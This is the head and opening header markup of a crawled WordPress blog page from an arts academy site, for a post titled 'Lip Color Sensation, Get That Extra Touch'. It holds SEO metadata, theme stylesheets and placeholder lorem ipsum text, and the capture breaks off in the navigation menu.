

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/
body_size: 12113
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lip Color Sensation, Get That Extra Touch - Oakville Academy For The Arts</title>
	<link rel="canonical" href="https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lip Color Sensation, Get That Extra Touch - Oakville Academy For The Arts" />
	<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam nec nisl et turpis blandit" />
	<meta property="og:url" content="https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/" />
	<meta property="og:site_name" content="Oakville Academy For The Arts" />
	<meta property="article:published_time" content="2022-07-04T20:42:21+00:00" />
	<meta property="article:modified_time" content="2022-07-04T20:43:49+00:00" />
	<meta property="og:image" content="https://www.oakvilleacademy.com/wp-content/uploads/2022/07/Pic-Post-2.png" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="980" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="adminoaa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="adminoaa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/#article","isPartOf":{"@id":"https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/"},"author":{"name":"adminoaa","@id":"https://www.oakvilleacademy.com/#/schema/person/d5be864a1026dc507e798105b1343969"},"headline":"Lip Color Sensation, Get That Extra Touch","datePublished":"2022-07-04T20:42:21+00:00","dateModified":"2022-07-04T20:43:49+00:00","mainEntityOfPage":{"@id":"https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/"},"wordCount":342,"commentCount":0,"publisher":{"@id":"https://www.oakvilleacademy.com/#organization"},"image":{"@id":"https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/#primaryimage"},"thumbnailUrl":"https://www.oakvilleacademy.com/wp-content/uploads/2022/07/Pic-Post-2.png","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/#respond"]}]},{"@type":"WebPage","@id":"https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/","url":"https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/","name":"Lip Color Sensation, Get That Extra Touch - Oakville Academy For The Arts","isPartOf":{"@id":"https://www.oakvilleacademy.com/#website"},"primaryImageOfPage":{"@id":"https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/#primaryimage"},"image":{"@id":"https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/#primaryimage"},"thumbnailUrl":"https://www.oakvilleacademy.com/wp-content/uploads/2022/07/Pic-Post-2.png","datePublished":"2022-07-04T20:42:21+00:00","dateModified":"2022-07-04T20:43:49+00:00","breadcrumb":{"@id":"https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/#primaryimage","url":"https://www.oakvilleacademy.com/wp-content/uploads/2022/07/Pic-Post-2.png","contentUrl":"https://www.oakvilleacademy.com/wp-content/uploads/2022/07/Pic-Post-2.png","width":960,"height":980},{"@type":"BreadcrumbList","@id":"https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oakvilleacademy.com/"},{"@type":"ListItem","position":2,"name":"Lip Color Sensation, Get That Extra Touch"}]},{"@type":"WebSite","@id":"https://www.oakvilleacademy.com/#website","url":"https://www.oakvilleacademy.com/","name":"Oakville Academy For The Arts","description":"Oakville Academy Development Server","publisher":{"@id":"https://www.oakvilleacademy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oakvilleacademy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.oakvilleacademy.com/#organization","name":"Oakville Academy For The Arts","url":"https://www.oakvilleacademy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.oakvilleacademy.com/#/schema/logo/image/","url":"https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_transparent-WHITE.png","contentUrl":"https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_transparent-WHITE.png","width":1336,"height":427,"caption":"Oakville Academy For The Arts"},"image":{"@id":"https://www.oakvilleacademy.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.oakvilleacademy.com/#/schema/person/d5be864a1026dc507e798105b1343969","name":"adminoaa","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.oakvilleacademy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7705fd31e1fedd2e9802ca61a231914b36f11074c13c6ded0e8f8c3377af46b1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7705fd31e1fedd2e9802ca61a231914b36f11074c13c6ded0e8f8c3377af46b1?s=96&d=mm&r=g","caption":"adminoaa"},"sameAs":["https://oakvilleacademy.com"],"url":"https://www.oakvilleacademy.com/author/adminoaa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Oakville Academy For The Arts &raquo; Feed" href="https://www.oakvilleacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oakville Academy For The Arts &raquo; Comments Feed" href="https://www.oakvilleacademy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oakville Academy For The Arts &raquo; Lip Color Sensation, Get That Extra Touch Comments Feed" href="https://www.oakvilleacademy.com/2022/07/04/lip-color-sensation-get-that-extra-touch/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.oakvilleacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oakvilleacademy.com%2F2022%2F07%2F04%2Flip-color-sensation-get-that-extra-touch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.oakvilleacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oakvilleacademy.com%2F2022%2F07%2F04%2Flip-color-sensation-get-that-extra-touch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.oakvilleacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.oakvilleacademy.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.oakvilleacademy.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.oakvilleacademy.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.oakvilleacademy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://www.oakvilleacademy.com/wp-content/uploads/elementor/css/post-11.css?ver=1770080335' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.oakvilleacademy.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.oakvilleacademy.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.oakvilleacademy.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.oakvilleacademy.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.oakvilleacademy.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.oakvilleacademy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' media='all' />
<link rel='stylesheet' id='elementor-post-53-css' href='https://www.oakvilleacademy.com/wp-content/uploads/elementor/css/post-53.css?ver=1770100831' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://www.oakvilleacademy.com/wp-content/uploads/elementor/css/post-29.css?ver=1770080335' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.oakvilleacademy.com/wp-content/uploads/elementor/css/post-25.css?ver=1770080335' media='all' />
<link rel='stylesheet' id='elementor-gf-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.oakvilleacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.oakvilleacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://www.oakvilleacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.oakvilleacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.oakvilleacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.oakvilleacademy.com/wp-json/wp/v2/posts/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oakvilleacademy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.oakvilleacademy.com/?p=53' />
<meta name="description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam nec nisl et turpis blandit">
<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_favicon-300x300.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-53 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-11 elementor-page elementor-page-53">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6ffb4e23 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6ffb4e23" data-element_type="section" data-e-type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1176fcb7" data-id="1176fcb7" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-984509c elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="984509c" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7264532b" data-id="7264532b" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-133660e4 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="133660e4" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.oakvilleacademy.com">
			<img fetchpriority="high" width="1336" height="427" src="https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_transparent-WHITE.png" class="attachment-full size-full wp-image-191" alt="" srcset="https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_transparent-WHITE.png 1336w, https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_transparent-WHITE-300x96.png 300w, https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_transparent-WHITE-1024x327.png 1024w, https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_transparent-WHITE-768x245.png 768w" sizes="(max-width: 1336px) 100vw, 1336px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-596de4cb" data-id="596de4cb" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab58b88 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7ab58b88" data-element_type="widget" data-e-type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
